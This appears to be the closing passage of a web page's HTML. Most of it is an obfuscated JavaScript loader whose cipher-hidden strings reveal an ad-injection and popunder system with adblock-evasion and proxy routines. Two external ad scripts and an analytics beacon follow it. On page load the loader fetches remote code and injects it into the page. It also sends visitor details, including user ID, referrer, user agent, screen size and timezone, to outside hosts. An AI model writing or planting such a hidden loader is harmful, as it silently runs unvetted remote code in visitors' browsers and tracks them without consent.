Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script><script src="//jnbhi.com/tag.min.js" data-zone="8207322" data-cfasync="false" async onerror="_umiyi()" onload="_eobkq()"></script>

<script
  type="text/javascript"
  src="//brookrivet.com/b3/53/f5/b353f519af43f14cd46c4b529e95b229.js"
></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92c89d0b218f47de9efb34974c69c971","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
